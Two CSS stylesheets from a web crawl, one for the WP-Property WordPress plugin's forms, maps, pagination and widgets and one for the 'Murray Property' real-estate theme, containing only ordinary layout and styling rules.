form.wpp_feps_form .qq-uploader li {
  margin: 0 10px 10px 0;
  padding: 0;
}
form.wpp_feps_form  .qq-uploader li.qq-upload-success{
  display: inline;
}


form.wpp_feps_form ul.feps_property_input_fields .qq-upload-button {
  background: none repeat scroll 0 0 #DDDDDD;
  border: 1px solid #BBBBBB;
  border-radius: 3px 3px 3px 3px;
  cursor: pointer;
  font-size: 1.1em;
  margin-bottom: 5px;
  text-align: center;
  width: 101px;
}

form.wpp_feps_form .qq-upload-failed-text {
  display:none;
}

form.wpp_feps_form  ul.feps_user_input_fields,
form.wpp_feps_form ul.feps_property_input_fields {
  margin: 0;
  clear: both;
}

ul.feps_user_input_fields li.wpp_feps_row_wrapper,
ul.feps_property_input_fields li.wpp_feps_row_wrapper {
  list-style: none;
  list-style-type: none;
}

ul.feps_property_input_fields li.wpp_feps_row_wrapper.wpp_checkbox input.wpp_checkbox {
  float: left;
  position: relative;
  top: 7px;
}
ul.feps_property_input_fields li.wpp_feps_row_wrapper.wpp_checkbox  label {}

ul.feps_property_input_fields li.wpp_feps_row_wrapper.wpp_checkbox  label span.description {
  float: none;
}

ul.feps_user_input_fields li.wpp_feps_row_wrapper {
  background: #EBEBEB;
}

ul.feps_property_input_fields label span.the_title,
ul.feps_user_input_fields label span.the_title{
  font-weight: bold;
}

ul.feps_property_input_fields label span.description{
  float: right;
}

ul.feps_property_input_fields label {
  margin-bottom: 1px;
}


ul.feps_user_input_fields input[type="text"] {
  width: 20em;
}

ul.feps_property_input_fields textarea {
  min-height: 100px;
}

ul.feps_property_input_fields textarea,
ul.feps_property_input_fields input[type="text"],
ul.feps_user_input_fields input[type="text"],
ul.feps_user_input_fields input[type="password"]{
  display: block;
  margin-bottom: 5px;
  margin-top: 2px;
  width: 97%;
}

ul.feps_property_input_fields select {
  background: none repeat scroll 0 0 #FAFAFA;
  border: 1px solid #DDDDDD;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) inset;
  -mox-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) inset;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) inset;
  -khtml-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) inset;
  color: #888888;
  padding: 3px;
  width: 100%;
}

ul.feps_property_input_fields .description {
  font-weight: normal;
}

/* FEPS Styles End */


#wp-admin-bar-wpp_approve_property {
  background: #CF982D;
}

#wp-admin-bar-wpp_approve_property a {
  color: #FFFFFF;
}


/* WPP Sorter and Pagination Begin {*/

.wpp_pagination_slider_wrapper .wpp_pagination_back,
.wpp_pagination_slider_wrapper .wpp_pagination_forward {
  width: 8%;
  height: 16px;
  border-radius: 5px 5px 5px 5px;
  text-align: center;
  line-height: 16px;
  cursor: pointer;
}

.wpp_sorter_options {
  float: right;
}

.properties_pagination.wpp_top_pagination,
.properties_pagination.wpp_bottom_pagination {
  margin-bottom: 1em;
}

.wpp_sorter_options .wpp_sortable_link.wpp_sorted_element {
  background: none repeat scroll 0 0 #D36E09;
  color: #1C1711;
}

.wpp_sorter_options .wpp_sortable_link {
  background: none repeat scroll 0 0 #2F2F2F;
  border-radius: 6px 6px 6px 6px;
  color: #CCCCCC;
  cursor: pointer;
  margin-left: 6px;
  padding: 1px 4px;
}

.wpp_ui .wpp_pagination_slider_wrapper .wpp_pagination_forward {
  float: right;
}
.wpp_pagination_slider_wrapper .wpp_pagination_back {
  float: left;
}

.wpp_ui .wpp_pagination_slider.ui-slider-horizontal {
  background: none repeat scroll 0 0 #DDDDDD;
  border: 1px solid #606060;
  height: 16px;
  width: 75%;
  margin: 0 auto;
}

.wpp_pagination_slider_status {
  min-height: 35px;
}

.wpp_pagination_slider .slider_page_info {
  height: 15px;
  position: absolute;
  top: -31px;
  left: -3px;
  display:none;
}
.wpp_pagination_slider .slider_page_info {}

.wpp_property_overview_shortcode, .wpp_slider_pagination {
  position: relative;
}

.wpp_property_overview_shortcode .ajax_loader {
  position:absolute;
  z-index:10;
  width: 80px;
  height: 80px;
  margin: 0 0 0 -40px;
  border: 1px solid #606060;
  background: #DDDDDD url("images/ajax-loader-po.gif") center center no-repeat;
  top: 100px;
  left: 50%;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  border-radius: 4px;
  display:none;
}

.wpp_ui .wpp_pagination_slider.ui-slider-horizontal .ui-slider-handle {
  height: 24px;
  width: 26px;
  margin-left: -8px;
  top: -4px;
}

.wpp_ui .wpp_pagination_slider.wpp_slider_loading .ui-slider-handle {
  background-image: url("images/ajax-loader-sm.gif");
  background-repeat: no-repeat;
  background-position: center center;
}

/* WPP Sorter and Pagination End} */

.wpp_agent_info_list {}


.wpp_agent_info_list dl {}

.wpp_agent_info_list dt {
  float: left;
  display: table-cell;
  padding-right: 5px;
}

.wpp_agent_info_list  dd {
  display: table-cell;
}
.wpp_agent_info_list  dd .wpp_agent_attribute_link {
  position: relative;
  left: -3px;
}

.property_widget_block li span.value {
  display: block;
}

.property_widget_block li span.attribute {
  display: block;
  color: #A3A2A2;
  float: left;
  margin-right: 5px;
}

.property_widget_block ul{
  margin:0;
  padding:0;
}

.wpp_slideshow_global_wrapper .nivo-caption span {
  display: block;
  font-size: 0.5em;
}


.wpp_google_maps_attribute_row_directions_link {
  height: 30px;
  font-size: 0.9em;
  border-top: 1px solid #E0E0E0;
  font-size: 0.9em;
  margin-top: 5px;
  padding-top: 4px;
}

/* Must use ID on these elements to prevent themes unintentionally conflicting the styles */

#infowindow table.wpp_google_maps_infobox_table,
#infowindow table.wpp_google_maps_infobox_table td {
  margin:0;
  padding:0;
  border:0;
  font-size: 13px;
}

#infowindow table.wpp_google_maps_infobox_table td.wpp_google_maps_left_col {
  padding-right: 15px;
}

#infowindow table.wpp_google_maps_infobox_table td.wpp_google_maps_right_col {
  padding:0;
}
#infowindow .wpp_google_maps_attribute_row_property_title {
  font-size: 16px;
  line-height: 20px;
  padding-bottom: 5px;
  border-bottom: 1px solid #EEEEEE;
  margin-bottom: 10px;
}

#infowindow table.wpp_google_maps_infobox_table img {
  position: static;
}

#infowindow table.wpp_google_maps_infobox_table td{
  vertical-align: top;
  padding-left: 3px;
  padding-right: 1px;
}

#infowindow ul.infobox_child_property_list,
#infowindow ul.wpp_google_maps_infobox {
  clear: both;
  list-style-type:none;
  margin:0;
  padding:0px;
}


#infowindow ul.wpp_google_maps_infobox li.wpp_google_maps_attribute_row,
#infowindow ul.infobox_child_property_list .infobox_child_property {
  list-style: none;
  line-height: 22px;
  overflow: auto;
  margin: 0;
  padding: 0;
}

#infowindow ul.wpp_google_maps_infobox li.wpp_google_maps_attribute_row {
  border-bottom: 1px solid #F1F1F1;
}

#infowindow ul.wpp_google_maps_infobox li.wpp_google_maps_attribute_row:hover {
  background: #F5F3ED;
}

#infowindow ul.wpp_google_maps_infobox li.wpp_google_maps_attribute_row.wpp_fillter_element,
#infowindow ul.infobox_child_property_list li.infobox_child_property.wpp_fillter_element{
  border-width: 0;
  height: 10px;
  background: transparent !important;
}


#infowindow ul.wpp_google_maps_infobox .wpp_google_maps_attribute_row span.attribute{
  display:block;
  float:left;
  margin: 0 10px 0 4px;
  width: 85px;
}

ul.wpp_google_maps_infobox .wpp_google_maps_attribute_row span.value{
  display:block;
  float:left;
  width: auto;
  margin-right: 10px;
}

#infowindow ul.infobox_child_property_list .infobox_child_property {
  margin-left: 5px;
}

#property_map img {
  position:absolute;
  max-width: none;
  overflow-x:hidden;
  overflow-y:hidden;
}



/* Version 1.0 End */


#content .wpp_shortcode_search {
  background: #F2F2F2;
  padding: 10px;
  position: relative;
}


#content .wpp_shortcode_search  ul{
  list-style-type:none;
  padding:0;
  margin:0;
}
#content .wpp_shortcode_search  ul li {
  margin-bottom:4px;
}
#content .wpp_shortcode_search  ul label{
  width: 150px;
  display: block;
  float: left;
}
#content .wpp_shortcode_search  ul li.submit{
  text-align:right;
  padding: 5px;
  width: auto !important;
}

#content .wpp_shortcode_search  ul li.submit .wpp_search_button {
  margin:0;
}

#content .shortcode_featured_properties dl, #content .shortcode_featured_properties dd, #content .shortcode_featured_properties dt {
  margin: 0;
}

#content .shortcode_featured_properties ul li dl {
  margin: 4px;
  padding: 4px;
  height: 1em;
}

#content .shortcode_featured_properties ul li dt {
  float: left;
  font-size: 0.8em;
  font-weight: normal;
  padding-left: 5px;
  padding-top: 3px;
}

#content .shortcode_featured_properties ul li dd {
  float: right;
  padding-right: 5px;
}

#content .shortcode_featured_properties ul li dt, #content .big_featured_property ul li dd {
  display: block;
}

#content .big_featured_property ul {
  display: table;
  list-style-type: none;
  margin: 0;
  padding: 0;
  width: 100%;
}

#content .big_featured_property ul li {
  display: table-cell;
  width: 33%;
}

#content .big_featured_property ul li dl {
  font-size: 1.3em;
  background: none repeat scroll 0 0 #767676;
  color: #FFFFFF;
  margin: 4px;
  padding: 4px;
  height: 1em;
  location:all;
}

#content .big_featured_property ul li dt {
  color: #D6D6D6;
  float: left;
  font-size: 0.8em;
  font-weight: normal;
  padding-left: 5px;
  padding-top: 3px;
}

#content .big_featured_property ul li dd {
  float: right;
  padding-right: 5px;
}

#content .big_featured_property ul li dt, #content .big_featured_property ul li dd {
  display: block;
}

.wpp_featured_properties_shortcode {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.wpp_featured_properties_shortcode li.wp-caption {
  display: inline;
  float: left;
}

.shortcode_featured_properties ul {
  list-style-type: none;
  margin: 0;
  padding: 5px;
}

.shortcode_featured_properties ul li span {
  float: left;
  font-weight: bold;
  text-align: left;
  width: 90px;
}

.shortcode_featured_properties ul li p {
  float: left;
  margin-bottom: 5px;
  text-align: left;
  width: 60px;
}

input.wpp_search_input_field_min, input.wpp_search_input_field_max {
  width: 40px;
}

#container.floorplan_container {
  margin: 0 -270px 0 0;
}

#container.floorplan_container #content {
  margin: 0 300px 0 20px
}

#container.building_container {
  margin: 0 -270px 0 0;
}

#container.building_container #content {
  margin: 0 300px 0 20px
}

.clearfix:after {
  clear: both;
  content: ".";
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}

.clearfix {
}

html[xmlns] .clearfix {
  display: block;
}

* html .clearfix {
  height: 1%;
}

/*** PROPERTY STATS ***/

#property_stats.overview_stats,
.wpp_property_stats.overview_stats {
  border-top: 1px dashed #CCCCCC;
  clear: both;
  margin-bottom: 15px;
}

#property_stats.overview_stats dt,
#property_stats.overview_stats dd,
.wpp_property_stats.overview_stats dt,
.wpp_property_stats.overview_stats dd {
  display: block;
  margin-bottom: 0;
  padding-bottom: 10px;
  padding-top: 10px;
}

#property_stats.overview_stats dt,
.wpp_property_stats.overview_stats dt {
  clear: left;
  float: left;
  font-weight: bold;
  width: 150px;
  padding-left: 15px;
}

#property_stats.overview_stats dd,
.wpp_property_stats.overview_stats dd {
  border-bottom: 1px dashed #CFCBCB;
  padding-left: 165px;
}

#property_stats.overview_stats dd.alt,
.wpp_property_stats.overview_stats dd.alt {
  background: #F5F5F5;
}

#property_stats.overview_stats dd span,
.wpp_property_stats.overview_stats dd span {}

ul#property_stats.list,
ul.wpp_property_stats.list {margin: 15px 0; list-style-position: inside;list-style-type: none;}
ul#property_stats.list li,
ul.wpp_property_stats.list li {padding: 10px 0; border-bottom: 1px dashed #CFCBCB; clear: both;}
ul#property_stats.list li.alt,
ul.wpp_property_stats.list li.alt {background: none repeat scroll 0 0 #EEEEEE;}
ul#property_stats.list li .attribute,
ul.wpp_property_stats.list li .attribute {display: block; float: left; padding-left: 15px; font-weight: bold; width: 150px;}
ul#property_stats.list li .value,
ul.wpp_property_stats.list li .value {}

/*** END PROPERTY STATS ***/


#primary .sidebar_property_thumbnail  img {
  border: 5px solid #DFDFDF;
  float: left;
  margin-top: 5px;
  margin: 0 9px 9px 0;
}

#primary .property_widget_block {}
#primary .property_widget_block li p {
  margin: 0;
}


#primary  .property_widget_block ul {
  clear: left;
}


/*
  Properties Widgets
*/
.wpp_child_properties_widget .property_widget_block p.title,
.wpp_other_properties_widget .property_widget_block p.title,
.wpp_latest_properties_widget .property_widget_block p.title,
.wpp_featured_properties_widget .property_widget_block p.title {
  margin-bottom: 3px;
}

.wpp_child_properties_widget .property_widget_block,
.wpp_other_properties_widget .property_widget_block,
.wpp_latest_properties_widget .property_widget_block,
.wpp_featured_properties_widget .property_widget_block {
  clear: both;
  margin-bottom: 10px;
}

.wpp_child_properties_widget img,
.wpp_other_properties_widget img,
.wpp_latest_properties_widget img,
.wpp_featured_properties_widget img {
  margin-right: 5px;
}

.wpp_search_properties_widget ul.wpp_search_elements,
.wpp_child_properties_widget .property_widget_block ul.wpp_widget_attribute_list,
.wpp_other_properties_widget .property_widget_block ul.wpp_widget_attribute_list,
.wpp_latest_properties_widget .property_widget_block ul.wpp_widget_attribute_list,
.wpp_featured_properties_widget .property_widget_block ul.wpp_widget_attribute_list {
  margin-left: 0px;
  margin-right: 0;
  padding-top: 0;
}

/*.wpp_child_properties_widget .property_widget_block li,
.wpp_other_properties_widget .property_widget_block li,
.wpp_latest_properties_widget .property_widget_block li,
.wpp_featured_properties_widget .property_widget_block li {
  border-bottom: 1px dashed #CDCDCD;
  color: #434141;
  display: block;
  padding: 2px 0;
  width: 100%;
}*/

.wpp_search_properties_widget .wpp_search_elements {
  clear: both;
  list-style-type: none;
  margin: 0;
}

.wpp_search_properties_widget .wpp_search_elements li {
  text-align: left;
}

.wpp_search_properties_widget .wpp_search_elements .search_input_block {
  float: left;
}

.wpp_search_properties_widget .wpp_search_elements .search_input_block input {
  width: 50px;
}

.wpp_search_properties_widget .wpp_search_elements li .wpp_search_button {}

.wpp_search_properties_widget .wpp_search_elements li label {
  float: left;
  width: 85px;
}

.wpp_gallery_widget br {
  display: none !important;
}

.wpp_gallery_widget {
  float: left;
  margin: 0;
  padding: 0;
}

.wpp_gallery_widget  img.wpp_gallery_widget_image {
  max-width: 100%;
  border: 5px solid #DFDFDF;
  margin: 0 9px 9px 0;
}


/*
  Property Results View
*/
.wpp_row_view {
  margin-top: 10px;
}

.wpp_row_view div.property_div {
  overflow: auto;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;

  -khtml-box-shadow: 0px 1px 4px #C1C1C1;
  -moz-box-shadow: 0px 1px 4px #C1C1C1;
  -webkit-box-shadow: 0px 1px 4px #C1C1C1;

  background: none repeat scroll 0 0 #FFFFFF;
  margin-bottom: 10px;
  padding: 1%;
  position: relative;
  width: 99%;
}

.wpp_row_view .wpp_overview_right_column {
  display:table-cell;
  vertical-align: top;
}

.wpp_row_view .property_div .wpp_overview_left_column {
  vertical-align: top;
  display: table-cell;
  position: relative;
}

.wpp_row_view .child_properties {
  clear: both;
  display: block;
  margin-right: 10px;
  padding-top: 15px;
}

.wpp_row_view .child_properties * {
  vertical-align: middle;
}

.wpp_row_view .child_properties .property_child_title {
  padding: 5px 10px 5px 5px;
  text-align: left;
  width: 150px;
}

.wpp_row_view .child_properties .property_child_title a {
  color: #707070;
  font-weight: normal;
}

.wpp_row_view .child_properties .property_child_title a:hover {
  color: orange;
  text-decoration: underline;
}

.wpp_row_view .property_image img {
  border: 6px solid #F5F5F5; width: auto;
}

.wpp_row_view .property_image .property_overview_thumb {
  background: none repeat scroll 0 0 #EFEFEF;
  color: black;
  display: table-cell;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
}

.wpp_row_view ul.wpp_overview_data li {
  margin-bottom: 7px;
}

.wpp_row_view ul.wpp_overview_data {
  list-style-type: none;
  padding-left: 5px;
}

.wpp_row_view ul.wpp_overview_data  .property_title {
  font-size: 1.4em;
}

.wpp_row_view  .property_title a {
  text-decoration: none;
}

.wpp_row_view ul.wpp_overview_data .property_price {
  color: #666363;
  display: block;
  font-size: 18px;
  height: 25px;
  margin-top: 10px;
  padding-left: 35px;
  text-decoration: none;
}

.wpp_row_view  ul.wpp_overview_data .property_phone_number {
  background: url("images/phone_address.gif") no-repeat scroll left top transparent;
  color: #666363;
  font-size: 18px;
  padding-left: 34px;
}

.wpp_row_view  ul.wpp_overview_data .wpp_overview_list {
  padding-left: 34px;
}

.wpp_row_view ul.wpp_overview_data .property_address {
  background: url("images/phone_address.gif") no-repeat scroll left -36px transparent;
  color: #666363;
  font-size: 15px;
  padding-left: 34px;
  line-height: 1.2em;
}

.wpp_row_view  ul.wpp_overview_data .property_address a {
  color: #666363;
  display: block;
  padding-top: 6px;
  text-decoration: none;
}

.wpp_row_view ul.wpp_overview_data .property_address a:hover {
  color: orange;
  text-decoration: underline;
}

.wpp_row_view ul.wpp_overview_data .property_tagline {
  color: #525252;
  font-size: 1em;
  line-height: 1.2em;
  padding-bottom: 15px;
  margin-bottom: 7px;
  border-bottom: 1px solid #EFEFEF;
}

.wpp_row_view .wpd_floorplans_title {
  font-size: 0.9em;
  font-weight: bold;
  padding-bottom: 5px;
}

.wpp_row_view .stats {
  display: none;
}

.wpp_row_view .child_properties table {
  magin-top: 15px;
  margin: 0;
  padding: 0;
  width: 100%;
}

.wpp_row_view .child_properties table * {
  margin: 0;
  padding: 0;
}

.wpp_row_view .child_properties table td, .wpp_row_view .child_properties table th {
  border-top: 1px solid #E7E7E7;
}

/* --- Supermap ---*/
.super_map_list_property {}

.property_in_list {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  background: none repeat scroll 0 0 #F7F7F7;
  border: 1px solid #E8E8E8;
  margin-bottom: 6px;
  width: 96%;
}

.map_filters {
  display: none;
  background: #DAE0FF;
  margin-bottom: 0px;
  line-height: 12px;
}

.super_map_list .map_filters li ul {
  margin-left:20px;
}

.super_map_list .map_filters li ul li {
  list-style: none;
}

.hide_filter {
  background: #DAE0FF;
  border: 2px ridge grey;
  text-align: center;
  margin-bottom:10px;
}

.super_map_list input {
  margin: 5px 5px 5px 0;
}

.super_map, .super_map_list {
  height: 550px;
}

.super_map {
  float: right;
  width: 65%;
}

.super_map.no_sidebar {
  width: 100%;
}

.super_map .gmnoprint img {
  background: none !important;
}

#content .super_map img {
  max-width: none;
}

input.wpp_supermap_input_field_min, input.wpp_supermap_input_field_max {
  width: 40px;
}

.super_map_list select {
  margin-bottom: 0;
  max-width: 96%;
}

.super_map_list {
  float: left;
  overflow-y: scroll;
  overflow-h: hidden;
  width: 35%;
  position: relative;
}

.map_filters #search_loader,
.super_map_list .search_loader {
  display: none;
  float: right;
  margin-top: 8px;
  right: 0;
  top: 0;
  padding-left: 18px;
  width: 42px;
  height: 13px;
  font-size: 10px;
  color: #888888;
  background: url(images/ajax-loader.gif) center left no-repeat;
}
.super_map_list .show_more {
  position:relative;
  text-align: center;
  background: none repeat scroll 0 0 #DAE0FF;
  cursor:pointer;
}
.super_map_list .show_more .search_loader {
  display:none;
  height:auto;
  margin:0;
  position:absolute;
  margin:5px;
}

.super_map_list ul.property_in_list_items {
  list-style-type: none;
  margin: 5px;
  padding: 0;
  font-size: 0.9em;
  position: relative;
}

.super_map_list ul.property_in_list_items li {
  background: transparent;
  list-style-type: none;
  display: block;
  margin-right: 6px;
}

.super_map_list ul.property_in_list_items li.supermap_list_title span {
  color: #004893;
  font-size: 1.2em;
  cursor: pointer;
  text-decoration: none;
}

.super_map_list ul.property_in_list_items li.supermap_list_thumb {
  float: left;
  position: relative;
  top: 5px;
  left: 5px;
  padding-left: 0;
  margin-right: 10px;
}

.super_map_list ul.property_in_list_items li.supermap_list_view_property {
  color: #004893;
  font-size: 1em;
  cursor: pointer;
  text-decoration: underline;
}

#no_properties {
  background: #FF737A;
}

/* --- Pagination ---*/
.clear {
  clear: both;
  margin: -1px 0 0 0;
  padding: 0;
  height: 1px;
  font-size: 1px;
  line-height: 1px;
}

.properties-handling {
  position: relative;
}

.properties-handling .ajax_loader {
  display: none;
  position: absolute;
  right: 0;
  top: 0;
  padding-left: 18px;
  width: 42px;
  height: 24px;
  font-size: 10px;
  color: #888888;
  background: url(images/ajax-loader.gif) center left no-repeat;
}



.properties_pagination a.nav, .properties_pagination ul li {
  float: left;
}

.properties_pagination a.nav {
  width: 60px;
}
.properties_pagination a.page_button {
  width: 20px;
}

.properties_pagination a.nav,
.properties_pagination a.page_button {
  display: block;
  padding: 2px 0;
  border: 1px solid #CCCCCC;
  text-decoration: none;
  margin-right: 6px;
  text-align: center;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -moz-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
}

.properties_pagination a:hover {
  color: #0066CC;
  -moz-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1) inset;
  -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1) inset;
}

.properties_pagination a:hover.disabled, .properties_pagination a:hover.selected {
  -moz-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
}

.properties_pagination ul, .properties_sorter {
  display: block;
  margin: 10px 0 0 0;
  padding: 0;
}

.properties_pagination ul {
  margin: 0 !important;
}

.properties_pagination ul li {
  list-style: none;
}

.properties_pagination a.page_button.selected {
  cursor: default;
  background-color: #e4e4e4;
}

.properties_pagination a.nav.disabled {
  background-color: #e4e4e4;
  cursor: default;
}

.properties_sorter select {
  margin: 0;
  border: 1px solid #CCCCCC;
  -moz-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
}

.wpp_sortable_dropdown option {
  margin-right: 10px;
}

.properties_sorter label, .sort_by, .sort_order {
  height: 24px;
  margin-right: 6px !important;
}

.properties_sorter label {
  line-height: 23px;
}

.sort_order {
  display: inline-block;
  width: 22px;
  height: 23px;
  cursor: pointer;
  vertical-align: bottom;
}

.sort_order.ASC {
  background: url(images/sort.png) -0 0 no-repeat;
}

.sort_order.DESC {
  background: url(images/sort.png) -22px 0 no-repeat;
}


.nivoSlider {
  position: relative;
}

.nivoSlider img {
  position: absolute;
  top: 0px;
  left: 0px;
}

.nivoSlider a.nivo-imageLink {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  border: 0;
  padding: 0;
  margin: 0;
  z-index: 60;
  display: none;
}

.nivo-slice {
  display: block;
  position: absolute;
  z-index: 50;
  height: 100%;
}

.nivo-box {
  display:block;
  position:absolute;
  z-index:5;
}

.nivo-caption {
  position: absolute;
  font-size: 2em;
  padding: 4px;
  left: 0px;
  top: 0px;
  height: 58px;
  bottom: 0px;
  background: #000;
  color: #fff;
  opacity: 0.99;
  width: 100%;
  z-index: 89;
}

.nivo-caption p {
  padding: 5px;
  margin: 0;
}

.nivo-caption a {
  display: inline !important;
}

.nivo-html-caption {
  display: none;
}

.nivo-directionNav a {
  position: absolute;
  top: 45%;
  z-index: 99;
  cursor: pointer;
  background: url("images/arrows.png") no-repeat scroll 0 0 transparent;
  border: 0 none;
  display: block;
  height: 30px;
  text-indent: -9999px;
  width: 30px;
}

.nivo-prevNav {
  left: 15px;
}

.nivo-directionNav a.nivo-nextNav {
  background: url("images/arrows.png") no-repeat scroll -30px 0 transparent;
  right: 35px;
}

.nivo-controlNav {}

.nivo-controlNav a {
  background: url("images/bullets.png") no-repeat scroll 0 0 transparent;
  border: 0 none;
  display: block;
  float: left;
  height: 10px;
  margin-right: 3px;
  text-indent: -9999px;
  position: relative;
  z-index: 99;
  cursor: pointer;
  padding: 4px;
  text-align: center;
}

.nivo-controlNav a.active {
  background-position: -10px 0;
}

/* Different Specific DOM elements */

.true-checkbox-image {
  width:15px;
  height:15px;
  background:url("images/true-checkbox-image.png") no-repeat scroll 0 0 transparent;
  float:left;
}

.wpp_supermap_attribute_row .true-checkbox-image {
  margin-right: 3px;
  position: relative;
  top: 2px;
}

.wpp_google_maps_attribute_row .true-checkbox-image {
  position: relative;
  top: 3px;
}

/* Global Slideshow Begin */
.wpp_slideshow_global_wrapper {
  position:absolute;
  overflow:hidden;
  top:0;
  left:0;
}
/* Global Slideshow End*/


/* TwentyTen Specific */
#primary .wpp_search_properties_widget ul.wpp_search_elements {
  margin:0;
}

/* TwentyTen Specific */




--- FILE ---
content_type: text/css
request_url: http://www.murrayproperties.ie/wp-content/themes/murray-property/style.css?ver=3.0.0
body_size: 20358
content:
/*
Theme Name: Murray Property 
Theme URI: https://usabilitydynamics.com/products/wp-property/the-denali-premium-theme/
Version: 3.0.1
Description: A premium theme designed for WP-Property powered websites.
Author: UD
Author URI: http://usabilitydynamics.com

	Copyright: (c) 2011 Usability Dynamics, Inc.
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

  
*/

@import url("content.css");

/*RESET*/
ul{list-style:none;}
a,a:link,a:visited,a:hover{color:#699AC0;text-decoration:none;}
a:focus,a:hover{text-decoration:underline;}

.clearfix {display:inline-block; }
.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden; }
/* Hide from IE Mac \*/.clearfix { display:block; }/* End hide from IE Mac */

/*BODY*/
body{background:url(img/bodybg.jpg) no-repeat #699ac0;background-size:100%;color:#000;font:12px Arial, Helvetica, sans-serif;}
#wrapper{margin:0 auto; width:100%; }

/*TOP SECTION*/
#topmenu{ position:relative; width:953px; height: 33px; margin:0 auto; text-align:right; font-family:Tahoma; text-transform:uppercase; }
	#topmenu a{ border-radius:0 0 10px 10px; background-color:#0d3055; padding:5px 15px 5px 20px; font-size:14px; color:#fff; }
		#topmenu a span{ background:url(img/small.gif) right 6px no-repeat; padding-right:27px; }

/*MAIN SECTION*/
#container{ margin:0 auto; width:953px; }

/*HEADER*/
#header{padding-bottom:5px; width:100%;}
	#logo{ float:left; width:605px; padding-left:10px; margin-top:-4px; }
	#header .contactInfo{ float:right; width:275px; text-align:right; padding:15px 19px 10px 0; }
		#header .contactInfo .phone{ font-size:25px; font-weight:normal; font-style:italic; display:block; }

/*MAIN CONTENT*/
#main_content { background-color:#fff; padding:10px; 
	-moz-border-radius: 15px 15px 0 0;
	-webkit-border-radius: 15px 15px 0 0;
	-khtml-border-radius: 15px 15px 0 0;
	border-radius:15px 15px 0 0;
}

/*NAVIGAION*/
#menu{ background:url(img/menubg.gif) repeat-x; border-radius:9px 9px 0 0; font:18px Tahoma; width:100%; }
	#menu li{ float:left;  }
	#menu li a{ padding:14px 23px; display:block; color:#fff; border-right:1px solid #1b1b1b; border-left:1px solid #3e3e3e; }
	#menu li.first a{border-left:0;}
	#menu li.last a{border-right:0;}

/*BANNER*/
#banner{ margin-top:1px; width:100%; }

#slider{ float:left; width:623px; overflow:hidden; height:248px; }
#banner .search{ float:right; width:303px; border:1px solid #363636; }
	#banner .search h3{ background-color:#363636; font-size:26px; color:#fff; font-weight:normal; padding:5px 21px 6px; }
	#banner .search form{ position:relative; }
		#banner .search div{ padding-bottom:4px; }
			#banner .search p{ float:left; width:120px; text-align:right; padding:2px 10px 0 0; color:#333; font:13px Tahoma; }
			#banner .search select{ background:url(img/selectbg.gif) repeat-x; width:162px; height:20px; border:0; border-left:1px solid #dfdfdf; border-right:1px solid #dfdfdf; border-radius:5px; padding:0; color:#333; font:12px Tahoma; padding:2px 0; }
			#banner .search input{ border-radius:5px; }
			#banner .search .checkandsubmit{padding-left:20px;}
				#banner .search .check{float:left; width:115px; }
					#banner .search .checkandsubmit p{ width:auto;text-align:left;}
					#banner .search .checkandsubmit span{ display:inline-block; width:83px;text-align:left;}

				#banner .search .submit{width:148px; float:right; }
				#banner .search .submit input{ background:url(img/submit.gif) no-repeat; width:148px; height:33px; border:0; }


/*BOXES*/
#boxes{ padding:23px 0 0 0; }
	.box{width:271px; padding:5px 14px 15px 15px; float:left; height:178px; margin-right:15px;}
	.last{ margin-right:0; }

		.box h1{ background:url(img/boxtitle.png) no-repeat 10px 5px; margin-bottom:0; padding:8px 5px 17px 53px; float:left; font-size:18px; text-transform:uppercase; font-weight:normal; color:#081f37; }
		.box p{ font-size:14px; width:140px; float:left; padding-top:10px; color:#333333; }
		.box .readmore{ background-color:#081f37; color:#fff; padding:3px 10px 3px 4px; font-size:13px; float:left; margin-top:16px; border-radius:5px; }
			.box .readmore a{ color:#fff; background:url(img/small.gif) no-repeat right -24px; padding-right:22px; }

/* === CONTENTS === */
#content{ padding:30px 0;}
	
	/*COLUMN LEFT*/
	#column_left{border:1px solid #d6d6d6; border-radius:14px; width:590px; float:left; /*margin-top:27px;*/ padding:10px 15px;}
		.postitle{ text-transform:capitalize; color:#fff; background:#0b2d4f; border-bottom:5px solid #fbc606; padding:10px; font-family:Arial, Helvetica, sans-serif; font-size:23px; margin-bottom:5px;}
		#column_left .widgettitle{ text-transform:capitalize; color:#fff; background:#0b2d4f; border-bottom:5px solid #fbc606; padding:10px; font-family:Arial, Helvetica, sans-serif; font-size:23px; margin-bottom:5px;}

		.entry-title a{ color:#699AC0; }

	#no_column_left{border:1px solid #d6d6d6; border-radius:14px; padding:10px 15px;}

	/*COLUMN RIGHT*/
	#column_right {float:right; width:300px; /*margin-top:27px;*/}

		/*.sidebar{padding:0 0 0 10px;}*/
		.widget,.denali_widget{ width:287px; margin-bottom:20px;
			-moz-border-radius: 10px;
			-webkit-border-radius: 10px;
			-khtml-border-radius: 10px;
			border-radius:10px;
			border:1px solid #d6d6d6;
		 }
		.widget_wrap{ padding:10px 15px;}
		.widget h5, h5.widgettitle{ text-transform:uppercase; color:#fff; background:#0b2d4f; border-bottom:5px solid #fbc606; padding:10px; font-family:Arial, Helvetica, sans-serif; font-size:16px; margin-bottom:5px;}

	/* === other wide style === */
	#home_featured_content .wpp_featured_properties_widget{font-family: Arial, Helvetica, sans-serif;}
	#home_featured_content .wpp_featured_properties_widget .sidebar_property_thumbnail{float:left;}
